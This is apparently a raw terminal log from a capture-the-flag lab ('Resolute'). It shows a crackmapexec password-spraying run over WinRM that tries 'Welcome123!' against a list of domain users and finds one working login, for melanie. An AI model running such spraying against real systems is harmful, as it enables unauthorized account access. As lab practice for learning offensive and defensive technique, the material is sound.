 └─$ crackmapexec winrm 10.129.39.74 -u users.txt -p 'Welcome123!'
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 10.129.39.74 5985 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:megabank.loc
al)
HTTP 10.129.39.74 5985 RESOLUTE [*] http://10.129.39.74:5985/wsman
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\abigail:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\Administrator:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\angela:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\annette:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\annika:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\claire:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\claude:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\felicia:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\fred:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\Guest:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\gustavo:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\krbtgt:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\marcus:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [-] megabank.local\marko:Welcome123!
WINRM 10.129.39.74 5985 RESOLUTE [+] megabank.local\melanie:Welcome123! (Pwn3d!)